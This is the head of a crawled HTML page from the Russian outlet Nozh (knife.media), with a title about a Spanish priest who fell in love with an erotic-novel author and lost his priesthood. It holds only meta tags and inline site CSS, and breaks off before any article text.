

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/love-above-all/
body_size: 19004
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/love-above-all/">
	<title>Испанский священник влюбился в авторку эротических романов и потерял сан &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 